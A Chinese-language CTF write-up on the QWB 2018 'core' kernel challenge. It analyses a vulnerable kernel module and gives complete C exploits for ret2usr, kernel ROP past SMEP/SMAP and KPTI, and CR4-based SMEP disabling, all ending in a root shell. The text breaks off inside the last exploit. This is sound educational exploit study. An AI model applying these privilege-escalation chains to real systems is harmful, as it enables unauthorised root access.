前言 由于typora 编辑起来太卡了, 所以将基础部分已经迁移至《深入理解Pwn_Kernel基础篇》

内核栈利用 QWB_2018_core 题目分析 start.sh

1 2 3 4 5 6 7 8 qemu-system-x86_64 \ -m 128M \ -kernel ./bzImage \ -initrd ./core.cpio \ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \ -s \ -netdev user,id =t0, -device e1000,netdev=t0,id =nic0 \ -nographic \

开启了 kaslr保护。

如果自己编译的 qemu 可能会报错network backend ‘user‘ is not compiled into this binary,解决方法就是sudo apt-get install libslirp-dev,然后重新编译 ./configure --enable-slirp。

init

解压 core.cpio ,分析 init 文件:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 ───────┬───────────────────────────────────────────────────────────────────────────────── │ File: init ───────┼───────────────────────────────────────────────────────────────────────────────── 1 │ 2 │ mount -t proc proc /proc 3 │ mount -t sysfs sysfs /sys 4 │ mount -t devtmpfs none /dev 5 │ /sbin/mdev -s 6 │ mkdir -p /dev/pts 7 │ mount -vt devpts -o gid=4,mode=620 none /dev/pts 8 │ chmod 666 /dev/ptmx 9 │ cat /proc/kallsyms > /tmp/kallsyms 10 │ echo 1 > /proc/sys/kernel/kptr_restrict 11 │ echo 1 > /proc/sys/kernel/dmesg_restrict 12 │ ifconfig eth0 up 13 │ udhcpc -i eth0 14 │ ifconfig eth0 10.0.2.15 netmask 255.255.255.0 15 │ route add default gw 10.0.2.2 16 │ insmod /core.ko 17 │ 18 │ poweroff -d 120 -f & 19 │ setsid /bin/cttyhack setuidgid 1000 /bin/sh 20 │ echo 'sh end!\n' 21 │ umount /proc 22 │ umount /sys 23 │ 24 │ poweroff -d 0 -f ───────┴────────────────────────────

第 9 行中把 kallsyms 的内容保存到了 /tmp/kallsyms 中,那么我们就能从 /tmp/kallsyms 中读取 commit_creds,prepare_kernel_cred 的函数的地址了

第 10 行把 kptr_restrict 设为 1,这样就不能通过 /proc/kallsyms 查看函数地址了,但第 9 行已经把其中的信息保存到了一个可读的文件中,这句就无关紧要了

第 11 行把 dmesg_restrict 设为 1,这样就不能通过 dmesg 查看 kernel 的信息了

第 18 行设置了定时关机,为了避免做题时产生干扰,直接把这句删掉然后重新打包

里面还有一个 gen_cpio.sh 脚本,用于快速打包。

1 2 3 4 5 6 7 ───────┬───────────────────────────────────────────────────────────────────────────────── │ File: gen_cpio.sh ───────┼───────────────────────────────────────────────────────────────────────────────── 1 │ find . -print0 \ 2 │ | cpio --null -ov --format=newc \ 3 │ | gzip -9 > $1 ───────┴─────────────────────────────────────────────────────────────────────────────────

core.ko

检查一下保护。

1 2 3 4 5 6 7 ❯ checksec core/core.ko [*] '/home/pwn/kernel/pwn/give_to_player/core/core.ko' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x0)

使用 IDA 继续分析.ko文件。

init_module() 注册了 /proc/core

1 2 3 4 5 6 __int64 init_module () { core_proc = proc_create("core" , 438LL , 0LL , &core_fops); printk(&unk_2DE); return 0LL ; }

exit_core()删除 /proc/core。

1 2 3 4 5 6 7 8 __int64 exit_core () { __int64 result; if ( core_proc ) result = remove_proc_entry("core" ); return result; }

core_ioctl() 定义了三条命令,分别调用 core_read(), core_copy_func()和设置全局变量 off。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 __int64 __fastcall core_ioctl (__int64 a1, int a2, __int64 a3) { switch ( a2 ) { case 0x6677889B : core_read(a3); break ; case 0x6677889C : printk(&unk_2CD); off = a3; break ; case 0x6677889A : printk(&unk_2B3); core_copy_func(a3); break ; } return 0LL ; }

core_read() 从 v4[off] 拷贝 64 个字节到用户空间,但要注意的是全局变量 off 是我们能够控制的,因此可以合理的控制 off 来 leak canary 和一些地址 。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 void __fastcall core_read (__int64 a1) { __int64 v1; char *v2; signed __int64 i; char v4[64 ]; unsigned __int64 v5; v1 = a1; v5 = __readgsqword(0x28 u); printk("\x016core: called core_read\n" ); printk("\x016%d %p\n" ); v2 = v4; for ( i = 16LL ; i; --i ) { *(_DWORD *)v2 = 0 ; v2 += 4 ; } strcpy (v4, "Welcome to the QWB CTF challenge.\n" ); if ( copy_to_user(v1, &v4[off], 64LL ) ) __asm { swapgs } }

core_copy_func() 从全局变量 name 中拷贝数据到局部变量中,长度是由我们指定的,当要注意的是 qmemcpy 用的是 unsigned __int16,但传递的长度是 signed __int64,因此如果控制传入的长度为 0xffffffffffff0000|(0x100) 等值,就可以栈溢出了。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 __int64 __fastcall core_copy_func (__int64 a1) { __int64 result; _QWORD v2[10 ]; v2[8 ] = __readgsqword(0x28 u); printk(&unk_215); if ( a1 > 63 ) { printk(&unk_2A1); return 0xFFFFFFFF LL; } else { result = 0LL ; qmemcpy(v2, &name, (unsigned __int16)a1); } return result; }

core_write() 向全局变量 name 上写,这样通过 core_write() 和 core_copy_func() 就可以控制 ropchain 了 。

1 2 3 4 5 6 7 8 9 10 11 signed __int64 __fastcall core_write (__int64 a1, __int64 a2, unsigned __int64 a3) { unsigned __int64 v3; v3 = a3; printk("\x016core: called core_writen" ); if ( v3 <= 0x800 && !copy_from_user(name, a2, v3) ) return (unsigned int )v3; printk("\x016core: error copying data from userspacen" ); return 0xFFFFFFF2 LL; }

动态调试 关闭 kaslr 并将权限调到 root,通过 add-symbol-file core.ko textaddr 把 core.ko 符号加载进去。

1 2 3 4 5 6 7 8 #!/bin/sh gdb -q \ -ex "file $(find . -name vmlinux) " \ -ex "add-symbol-file $(find . -name core.ko) 0xffffffffc0000000" \ -ex "target remote localhost:1234" \ -ex "b *0xffffffffc000015f" \ -ex "c"

exp 都很简单,很容易看懂,就不调试了。

ret2user 内核态的 ROP 与用户态的 ROP 一般无二,只不过利用的 gadget 变成了内核中的 gadget,所需要构造执行的 ropchain 由system("/bin/sh") 变为了 commit_creds(&init_cred) 或 commit_creds(prepare_kernel_cred(NULL)),当我们成功地在内核中执行这样的代码后,当前线程的 cred 结构体便变为 init 进程的 cred 的拷贝,我们也就获得了 root 权限,此时在用户态起一个 shell 便能获得 root shell。

状态保存

通常情况下,我们的 exploit 需要进入到内核当中完成提权,而我们最终仍然需要着陆回用户态以获得一个 root 权限的 shell,因此在我们的 exploit 进入内核态之前我们需要手动模拟用户态进入内核态的准备工作—— 保存各寄存器的值到内核栈上,以便于后续着陆回用户态。通常情况下使用如下函数保存各寄存器值到我们自己定义的变量中,以便于构造 rop 链:

算是一个通用的 pwn 板子。

方便起见,使用了内联汇编,编译时需要指定参数:-masm=intel。

1 2 3 4 5 6 7 8 9 10 11 size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("\033[34m\033[1m[*] Status has been saved.\033[0m" ); }

返回用户态

由内核态返回用户态只需要:

swapgs指令通过用一个MSR中的值交换GS寄存器的内容,用来获取指向内核数据结构的指针,然后才能执行系统调用之类的内核空间程序。也用于恢复用户态 GS 寄存器。sysretq或者iretq恢复到用户空间

那么我们只需要在内核中找到相应的 gadget 并执行swapgs;iretq就可以成功着陆回用户态。

执行 iretq 时的栈布局。

1 2 3 4 5 6 7 8 9 10 11 |----------------------| | RIP |<== low mem |----------------------| | CS | |----------------------| | EFLAGS | |----------------------| | RSP | |----------------------| | SS |<== high mem |----------------------|

所以我们应当构造如下 rop 链以返回用户态并获得一个 shell:

1 2 3 4 5 6 7 ↓ swapgs iretq user_shell_addr user_cs user_eflags user_sp user_ss

利用思路 在未开启 SMAP/SMEP 保护的情况下,用户空间无法访问内核空间的数据,但是内核空间可以访问 / 执行用户空间的数据,因此 ret2usr 这种攻击手法应运而生,以内核的 ring 0 权限执行用户空间的代码以完成提权。ret2user 即返回到用户空间的提权代码上进行提权,之后返回用户态即为 root 权限。通常 CTF 中的 ret2usr 还是以执行commit_creds(prepare_kernel_cred(NULL))进行提权为主要的攻击手法,不过相比起构造冗长的 ROP chain,ret2usr 只需我们要提前在用户态程序构造好对应的函数指针、获取相应函数地址后直接 ret 回到用户空间执行即可。另外题目给的vmlinux用于提取gadget可以,但使用IDA分析时太慢,可以用vmlinux-to-elf解压bzImage进行分析。

从 /tmp/kallsyms 读取符号地址,确认与nokaslr偏移,从vmlinux寻找gadget。

保存用户状态。

通过设置 off 读取 canary。

于内核态访问用户空间的 commit_creds(prepare_kernel_cred(NULL))提权。

通过 swapgs; mov trap_frame, rsp; iretq 返回用户空间,并执行 system("/bin/sh");。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <unistd.h> #include <sys/ioctl.h> #define KERNCALL __attribute__((regparm(3))) void *(*prepare_kernel_cred)(void *) KERNCALL = (void *) 0xFFFFFFFF8109CCE0 ;void *(*commit_creds)(void *) KERNCALL = (void *) 0xFFFFFFFF8109C8E0 ;void *init_cred = (void *) 0xFFFFFFFF8223D1A0 ;void get_shell () { system("/bin/sh" ); }struct trap_frame { size_t user_rip; size_t user_cs; size_t user_rflags; size_t user_sp; size_t user_ss; } __attribute__((packed)); struct trap_frame tf ;size_t user_cs, user_rflags, user_sp, user_ss, tf_addr = (size_t ) &tf;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); tf.user_rip = (size_t ) get_shell; tf.user_cs = user_cs; tf.user_rflags = user_rflags; tf.user_sp = user_sp - 0x1000 ; tf.user_ss = user_ss; puts ("[*] status has been saved." ); } void get_root () { commit_creds(init_cred); asm ("swapgs;" "mov rsp, tf_addr;" "iretq;" ); } int core_fd;void core_read (char *buf) { ioctl(core_fd, 0x6677889B , buf); } void set_off (size_t off) { ioctl(core_fd, 0x6677889C , off); } void core_copy_func (size_t len) { ioctl(core_fd, 0x6677889A , len); } void core_write (char *buf, size_t len) { write(core_fd, buf, len); } void rebase () { FILE *kallsyms_fd = fopen("/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 ) { puts ("[-] Failed to open kallsyms.\n" ); exit (-1 ); } char name[0x50 ], type[0x10 ]; size_t addr; while (fscanf (kallsyms_fd, "%llx%s%s" , &addr, type, name)) { size_t offset = -1 ; if (!strcmp (name, "commit_creds" )) { offset = addr - (size_t ) commit_creds; } else if (!strcmp (name, "prepare_kernel_cred" )) { offset = addr - (size_t ) prepare_kernel_cred; } if (offset != -1 ) { printf ("[*] offset: %p\n" , offset); commit_creds = (void *) ((size_t ) commit_creds + offset); prepare_kernel_cred = (void *) ((size_t ) prepare_kernel_cred + offset); init_cred = (void *) ((size_t ) init_cred + offset); break ; } } printf ("[*] commit_creds: %p\n" , (size_t ) commit_creds); printf ("[*] prepare_kernel_cred: %p\n" , (size_t ) prepare_kernel_cred); } size_t get_canary () { set_off(64 ); char buf[64 ]; core_read(buf); return *(size_t *) buf; } int main () { rebase(); save_status(); core_fd = open("/proc/core" , O_RDWR); if (core_fd < 0 ) { puts ("[-] Failed to open core." ); exit (-1 ); } size_t canary = get_canary(); printf ("[*] canary: %p\n" , canary); char buf[0x100 ]; memset (buf, 'a' , sizeof (buf)); *(size_t *) &buf[64 ] = canary; *(void **) &buf[80 ] = get_root; core_write(buf, sizeof (buf)); core_copy_func(0xffffffffffff0000 | sizeof (buf)); return 0 ; }

kernel rop without KPIT 开启 smep 和 smap 保护后,内核空间无法执行用户空间的代码,并且无法访问用户空间的数据。因此不能直接 ret2user 。利用 ROP ,执行 commit_creds(prepare_kernel_cred(0)) , 然后 iret 返回用户空间可以绕过上述保护。

添加 smep 和 smap 保护。

1 2 3 4 5 6 7 8 9 qemu-system-x86_64 \ -m 128M \ -kernel ./bzImage \ -initrd ./core.cpio \ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet nokaslr" \ -s \ -netdev user,id =t0, -device e1000,netdev=t0,id =nic0 \ -nographic \ -cpu qemu64,+smep,+smap

由于找不到 mov rdi, rax; ret; 这条 gadget ,因此需要用 mov rdi, rax; call rdx; 代替,其中 rdx 指向 pop rcx; ret; 可以清除 call 指令压入栈中的 rip ,因此相当于 ret 。

利用思路

从 /tmp/kallsyms 读取符号地址,确认与nokaslr偏移,从vmlinux寻找gadget。

保存用户状态。

通过设置 off 读取 canary。

于内核空间 rop 调用 commit_creds(prepare_kernel_cred(NULL))提权。

通过 swapgs; popfq; ret; ,iretq 返回用户空间,并执行 system("/bin/sh");。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <unistd.h> #include <sys/ioctl.h> size_t prepare_kernel_cred = 0xFFFFFFFF8109CCE0 ;size_t commit_creds = 0xFFFFFFFF8109C8E0 ;size_t init_cred = 0xFFFFFFFF8223D1A0 ;size_t pop_rdi_ret = 0xffffffff81000b2f ;size_t pop_rdx_ret = 0xffffffff810a0f49 ;size_t pop_rcx_ret = 0xffffffff81021e53 ;size_t mov_rdi_rax_call_rdx = 0xffffffff8101aa6a ;size_t swapgs_popfq_ret = 0xffffffff81a012da ;size_t iretq = 0xffffffff81050ac2 ;void get_shell () { system("/bin/sh" ); } size_t user_cs, user_rflags, user_sp, user_ss;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*] status has been saved." ); } int core_fd;void core_read (char *buf) { ioctl(core_fd, 0x6677889B , buf); } void set_off (size_t off) { ioctl(core_fd, 0x6677889C , off); } void core_copy_func (size_t len) { ioctl(core_fd, 0x6677889A , len); } void core_write (char *buf, size_t len) { write(core_fd, buf, len); } void rebase () { FILE *kallsyms_fd = fopen("/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 ) { puts ("[-] Failed to open kallsyms.\n" ); exit (-1 ); } char name[0x50 ], type[0x10 ]; size_t addr; while (fscanf (kallsyms_fd, "%llx%s%s" , &addr, type, name)) { size_t offset = -1 ; if (!strcmp (name, "commit_creds" )) { offset = addr - (size_t ) commit_creds; } else if (!strcmp (name, "prepare_kernel_cred" )) { offset = addr - (size_t ) prepare_kernel_cred; } if (offset != -1 ) { printf ("[*] offset: %p\n" , offset); commit_creds += offset; prepare_kernel_cred += offset; init_cred += offset; pop_rdi_ret += offset; pop_rdx_ret += offset; pop_rcx_ret += offset; mov_rdi_rax_call_rdx += offset; swapgs_popfq_ret += offset; iretq += offset; break ; } } printf ("[*] commit_creds: %p\n" , (size_t ) commit_creds); printf ("[*] prepare_kernel_cred: %p\n" , (size_t ) prepare_kernel_cred); } size_t get_canary () { set_off(64 ); char buf[64 ]; core_read(buf); return *(size_t *) buf; } int main () { save_status(); rebase(); core_fd = open("/proc/core" , O_RDWR); if (core_fd < 0 ) { puts ("[-] Failed to open core." ); exit (-1 ); } size_t canary = get_canary(); printf ("[*] canary: %p\n" , canary); char buf[0x100 ]; memset (buf, 'a' , sizeof (buf)); *(size_t *) &buf[64 ] = canary; size_t *rop = (size_t *) &buf[80 ], it = 0 ; rop[it++] = pop_rdi_ret; rop[it++] = 0 ; rop[it++] = prepare_kernel_cred; rop[it++] = pop_rdx_ret; rop[it++] = pop_rcx_ret; rop[it++] = mov_rdi_rax_call_rdx; rop[it++] = commit_creds; rop[it++] = swapgs_popfq_ret; rop[it++] = 0 ; rop[it++] = iretq; rop[it++] = (size_t ) get_shell; rop[it++] = user_cs; rop[it++] = user_rflags; rop[it++] = user_sp; rop[it++] = user_ss; core_write(buf, sizeof (buf)); core_copy_func(0xffffffffffff0000 | sizeof (buf)); return 0 ; }

kernel rop with KPIT 开启 kpti

1 2 3 4 5 6 7 8 9 10 #!/bin/sh qemu-system-x86_64 \ -m 256M \ -kernel ./bzImage \ -initrd ./core.cpio \ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet nokaslr" \ -s \ -netdev user,id =t0, -device e1000,netdev=t0,id =nic0 \ -nographic \ -cpu kvm64,+smep,+smap

利用思路 此时需要借助 swapgs_restore_regs_and_return_to_usermode 返回用户态。该函数是内核在 arch/x86/entry/entry_64.S 中提供的一个用于完成内核态到用户态切换的函数。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 .text:FFFFFFFF81A008DA ; __int64 swapgs_restore_regs_and_return_to_usermode(void) .text:FFFFFFFF81A008DA public swapgs_restore_regs_and_return_to_usermode .text:FFFFFFFF81A008DA swapgs_restore_regs_and_return_to_usermode proc near .text:FFFFFFFF81A008DA ; CODE XREF: ;entry_SYSCALL_64_after_hwframe+4D↑j .text:FFFFFFFF81A008DA ; entry_SYSCALL_64_after_hwframe+5E↑j ... .text:FFFFFFFF81A008DA pop r15 .text:FFFFFFFF81A008DC pop r14 .text:FFFFFFFF81A008DE pop r13 .text:FFFFFFFF81A008E0 pop r12 .text:FFFFFFFF81A008E2 pop rbp .text:FFFFFFFF81A008E3 pop rbx .text:FFFFFFFF81A008E4 pop r11 .text:FFFFFFFF81A008E6 pop r10 .text:FFFFFFFF81A008E8 pop r9 .text:FFFFFFFF81A008EA pop r8 .text:FFFFFFFF81A008EC pop rax .text:FFFFFFFF81A008ED pop rcx .text:FFFFFFFF81A008EE pop rdx .text:FFFFFFFF81A008EF pop rsi .text:FFFFFFFF81A008F0 mov rdi, rsp ; jump this .text:FFFFFFFF81A008F3 mov rsp, gs:qword_5004 .text:FFFFFFFF81A008FC push qword ptr [rdi+30h] .text:FFFFFFFF81A008FF push qword ptr [rdi+28h] .text:FFFFFFFF81A00902 push qword ptr [rdi+20h] .text:FFFFFFFF81A00905 push qword ptr [rdi+18h] .text:FFFFFFFF81A00908 push qword ptr [rdi+10h] .text:FFFFFFFF81A0090B push qword ptr [rdi] .text:FFFFFFFF81A0090D push rax .text:FFFFFFFF81A0090E jmp short loc_FFFFFFFF81A00953 [......] ;loc_FFFFFFFF81A00953 .text:FFFFFFFF81A00953 loc_FFFFFFFF81A00953: ; CODE XREF: ;swapgs_restore_regs_and_return_to_usermode+34↑j .text:FFFFFFFF81A00953 pop rax .text:FFFFFFFF81A00954 pop rdi .text:FFFFFFFF81A00955 swapgs .text:FFFFFFFF81A00958 jmp native_iret .text:FFFFFFFF81A00958 swapgs_restore_regs_and_return_to_usermode endp [......] ;native_iret .text:FFFFFFFF81A00980 test [rsp+arg_18], 4 .text:FFFFFFFF81A00985 jnz short native_irq_return_ldt .text:FFFFFFFF81A00985 native_iret endp [......] ;native_irq_return_ldt .text:FFFFFFFF81A00989 push rdi .text:FFFFFFFF81A0098A swapgs .text:FFFFFFFF81A0098D jmp short loc_FFFFFFFF81A009A1 [......] ;loc_FFFFFFFF81A009A1 .text:FFFFFFFF81A009A1 mov rdi, gs:qword_F000 .text:FFFFFFFF81A009AA mov [rdi], rax .text:FFFFFFFF81A009AD mov rax, [rsp+8] .text:FFFFFFFF81A009B2 mov [rdi+8], rax .text:FFFFFFFF81A009B6 mov rax, [rsp+8+arg_0] .text:FFFFFFFF81A009BB mov [rdi+10h], rax .text:FFFFFFFF81A009BF mov rax, [rsp+8+arg_8] .text:FFFFFFFF81A009C4 mov [rdi+18h], rax .text:FFFFFFFF81A009C8 mov rax, [rsp+8+arg_18] .text:FFFFFFFF81A009CD mov [rdi+28h], rax .text:FFFFFFFF81A009D1 mov rax, [rsp+8+arg_10] .text:FFFFFFFF81A009D6 mov [rdi+20h], rax .text:FFFFFFFF81A009DA and eax, 0FFFF0000h .text:FFFFFFFF81A009DF or rax, gs:qword_F008 .text:FFFFFFFF81A009E8 push rax .text:FFFFFFFF81A009E9 jmp short loc_FFFFFFFF81A00A2E [......] ;loc_FFFFFFFF81A00A2E .text:FFFFFFFF81A00A2E pop rax .text:FFFFFFFF81A00A2F swapgs .text:FFFFFFFF81A00A32 pop rdi .text:FFFFFFFF81A00A33 mov rsp, rax .text:FFFFFFFF81A00A36 pop rax .text:FFFFFFFF81A00A37 jmp native_irq_return_iret [......] ;native_irq_return_iret .text:FFFFFFFF81A00987 iretq .text:FFFFFFFF81A00987 native_irq_return_iret endp

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <unistd.h> #include <sys/ioctl.h> size_t prepare_kernel_cred = 0xFFFFFFFF8109CCE0 ;size_t commit_creds = 0xFFFFFFFF8109C8E0 ;size_t init_cred = 0xFFFFFFFF8223D1A0 ;size_t pop_rdi_ret = 0xffffffff81000b2f ;size_t pop_rdx_ret = 0xffffffff810a0f49 ;size_t pop_rcx_ret = 0xffffffff81021e53 ;size_t mov_rdi_rax_call_rdx = 0xffffffff8101aa6a ;size_t swapgs_popfq_ret = 0xffffffff81a012da ;size_t iretq = 0xffffffff81050ac2 ;size_t swapgs_restore_regs_and_return_to_usermode = 0xFFFFFFFF81A008DA ;void get_shell () { system("/bin/sh" ); } size_t user_cs, user_rflags, user_sp, user_ss;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*] status has been saved." ); } int core_fd;void core_read (char *buf) { ioctl(core_fd, 0x6677889B , buf); } void set_off (size_t off) { ioctl(core_fd, 0x6677889C , off); } void core_copy_func (size_t len) { ioctl(core_fd, 0x6677889A , len); } void core_write (char *buf, size_t len) { write(core_fd, buf, len); } void rebase () { FILE *kallsyms_fd = fopen("/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 ) { puts ("[-] Failed to open kallsyms.\n" ); exit (-1 ); } char name[0x50 ], type[0x10 ]; size_t addr; while (fscanf (kallsyms_fd, "%llx%s%s" , &addr, type, name)) { size_t offset = -1 ; if (!strcmp (name, "commit_creds" )) { offset = addr - (size_t ) commit_creds; } else if (!strcmp (name, "prepare_kernel_cred" )) { offset = addr - (size_t ) prepare_kernel_cred; } if (offset != -1 ) { printf ("[*] offset: %p\n" , offset); commit_creds += offset; prepare_kernel_cred += offset; init_cred += offset; pop_rdi_ret += offset; pop_rdx_ret += offset; pop_rcx_ret += offset; mov_rdi_rax_call_rdx += offset; swapgs_popfq_ret += offset; iretq += offset; swapgs_restore_regs_and_return_to_usermode += offset; break ; } } printf ("[*] commit_creds: %p\n" , (size_t ) commit_creds); printf ("[*] prepare_kernel_cred: %p\n" , (size_t ) prepare_kernel_cred); } size_t get_canary () { set_off(64 ); char buf[64 ]; core_read(buf); return *(size_t *) buf; } int main () { save_status(); rebase(); core_fd = open("/proc/core" , O_RDWR); if (core_fd < 0 ) { puts ("[-] Failed to open core." ); exit (-1 ); } size_t canary = get_canary(); printf ("[*] canary: %p\n" , canary); char buf[0x100 ]; memset (buf, 'a' , sizeof (buf)); *(size_t *) &buf[64 ] = canary; size_t *rop = (size_t *) &buf[80 ], it = 0 ; rop[it++] = pop_rdi_ret; rop[it++] = 0 ; rop[it++] = prepare_kernel_cred; rop[it++] = pop_rdx_ret; rop[it++] = pop_rcx_ret; rop[it++] = mov_rdi_rax_call_rdx; rop[it++] = commit_creds; rop[it++] = swapgs_restore_regs_and_return_to_usermode + 0x16 ; rop[it++] = 0 ; rop[it++] = 0 ; rop[it++] = (size_t ) get_shell; rop[it++] = user_cs; rop[it++] = user_rflags; rop[it++] = user_sp; rop[it++] = user_ss; core_write(buf, sizeof (buf)); core_copy_func(0xffffffffffff0000 | sizeof (buf)); return 0 ; }



kernel rop + ret2user 利用思路 这种方法实际上是将前两种方法结合起来,同样可以绕过 smap 和 smep 保护。大体思路是先利用 rop 设置 cr4 为 0x6f0 (这个值可以通过用 cr4 原始值 & 0xFFFFF 得到)关闭 smep , 然后 iret 到用户空间去执行提权代码。

例如,当

1 $CR4 = 0x1407f0 = 000 1 0100 0000 0111 1111 0000

时,smep 保护开启。而 CR4 寄存器是可以通过 mov 指令修改的,因此只需要

1 2 mov cr4, 0x1407e0 # 0x1407e0 = 101 0 0000 0011 1111 00000

即可关闭 smep 保护。

搜索一下从 vmlinux 中提取出的 gadget,很容易就能达到这个目的。

如何查看 CR4 寄存器的值?

gdb 无法查看 cr4 寄存器的值,可以通过 kernel crash 时的信息查看。为了关闭 smep 保护,常用一个固定值 0x6f0,即 mov cr4, 0x6f0。

exp 注意这里 smap 保护不能直接关闭,因此不能像前面 ret2usr 那样直接在 exp 中写入 trap frame 然后栈迁移到 trap frame 的地址,而是在 rop 中构造 trap frame 结构。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <unistd.h> #include <sys/ioctl.h> #define KERNCALL __attribute__((regparm(3))) void *(*prepare_kernel_cred)(void *) KERNCALL = (void *) 0xFFFFFFFF8109CCE0 ;void *(*commit_creds)(void *) KERNCALL = (void *) 0xFFFFFFFF8109C8E0 ;void *init_cred = (void *) 0xFFFFFFFF8223D1A0 ;size_t pop_rdi_ret = 0xffffffff81000b2f ;size_t pop_rdx_ret = 0xffffffff810a0f49 ;size_t pop_rcx_ret = 0xffffffff81021e53 ;size_t mov_cr4_rdi_ret = 0xffffffff81075014 ;size_t mov_rdi_rax_call_rdx = 0xffffffff8101aa6a ;size_t swapgs_popfq_ret = 0xffffffff81a012da ;size_t iretq = 0xffffffff81050ac2 ;void get_shell () { system("/bin/sh" ); }size_t user_cs, user_rflags, user_sp, user_ss;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*] status has been saved." ); } void get_root () { commit_creds(prepare_kernel_cred(0 )); } int core_fd;void core_read (char *buf) { ioctl(core_fd, 0x6677889B , buf); } void set_off (size_t off) { ioctl(core_fd, 0x6677889C , off); } void core_copy_func (size_t len) { ioctl(core_fd, 0x6677889A , len); } void core_write (char *buf, size_t len) { write(core_fd, buf, len); } void rebase () { FILE *kallsyms_fd = fopen("/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 ) { puts ("[-] Failed to open kallsyms.\n" ); exit (-1 ); } char name[0x50 ], type[0x10 ]; size_t addr; while (fscanf (kallsyms_fd, "%llx%s%s" , &addr, type, name)) { size_t offset = -1 ; if (!strcmp (name, "commit_creds" )) { offset = addr - (size_t ) commit_creds; } else if (!strcmp (name, "prepare_kernel_cred" )) { offset = addr - (size_t ) prepare_kernel_cred; } if (offset != -1 ) { printf ("[*] offset: %p\n" , offset); commit_creds = (void *) ((size_t ) commit_creds + offset); prepare_kernel_cred = (void *) ((size_t ) prepare_kernel_cred + offset); init_cred = (void *) ((size_t ) init_cred + offset); pop_rdi_ret += offset; pop_rdx_ret += offset; pop_rcx_ret += offset; mov_rdi_rax_call_rdx += offset; swapgs_popfq_ret += offset; iretq += offset; break ; } } printf ("[*] commit_creds: %p\n" , (size_t ) commit_creds); printf ("[*] 